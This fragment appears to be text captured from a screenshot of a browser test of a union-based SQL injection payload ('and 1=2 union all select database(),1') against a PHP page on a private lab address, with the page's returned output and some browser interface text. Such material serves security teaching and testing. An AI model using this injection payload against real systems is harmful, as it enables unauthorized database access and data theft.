 http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select database(),1 %23 - Wi...
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select database(),1 %23
Live Search
收藏夹
http://192.168.254.21/mysql.php?username=...
Username:test
Description:1
TestOK!